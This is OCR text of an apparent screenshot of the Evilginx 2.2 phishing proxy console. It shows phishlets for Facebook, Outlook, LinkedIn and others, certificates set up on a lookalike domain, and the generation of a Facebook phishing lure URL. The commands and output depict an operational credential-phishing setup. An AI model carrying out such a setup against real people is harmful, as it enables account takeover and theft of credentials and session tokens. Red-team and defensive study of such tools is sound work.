 no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.
2.2
[11:40:27] [inf] loading phishlets from: /usr/share/evilginx/phishlets/
[11:40:27] [inf] setting up certificates for phishlet 'facebook'...
[11:40:27] [+++] successfully set up SSL/TLS certificates for domains: [www.facebook.com.f
abooktest.tk m.facebook.com.fabooktest.tk static.facebook.com.fabooktest.tk]
phishlet author active status hostname
twitter @white_fi disabled available
amazon @customsync disabled available
citrix @424f424f disabled available
facebook @mrgretzky enabled available facebook.com.fabooktest.tk
linkedin @mrgretzky disabled available
outlook @mrgretzky disabled available
reddit @customsync disabled available
twitter-mobile @white_fi disabled available
: phishlets get-url facebook http://raymond.hu/anton.png
https://www.facebook.com.fabooktest.tk/login.php?eq=2450&qg=aHR0cDovL3JheW1vbmQuaHUvYW50b2
4ucG5n
: